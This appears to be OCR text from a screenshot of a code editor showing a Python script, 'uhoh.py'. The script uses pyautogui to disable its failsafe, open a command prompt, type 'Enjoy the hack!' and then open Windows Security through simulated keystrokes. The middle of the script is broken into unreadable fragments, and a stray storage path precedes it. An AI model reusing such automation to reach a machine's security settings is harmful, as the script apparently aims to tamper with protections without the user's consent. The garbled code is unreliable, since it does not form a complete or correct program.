 File Edit Selection View Go Run Terminal Help
Search [Administrator]
Restricted Mode is intended for safe code browsing. Trust this window to enable all features. Manage Learn More
uhoh.py 1
E: > uhoh.py > script
1 import pyautogui
2 import time
3
4
5
6
7 def script():
8 pyautogui.FAILSAFE = False
9
10
11 welcome = "Enjoy the hack!"
12
13 pyautogui.press('win')
14 pyautogui.write('cmd')
15 pyautogui.press('enter')
16 time.sleep(2)
17 pyautogui.write(welcome)
18
19 time.sleep(2)
20
21
22 time.sleep(1)
23
24 pyautogui.press('win')
25 pyautogui.write('Windows Security', interval=.025)
ter')
ter')
):
('tab')
)
40 pyautogui.press('enter')
1
2
Restricted Mode 0 1 Ln 26, Col 29 Spaces: 4 UTF-8 CRLF Python Prettier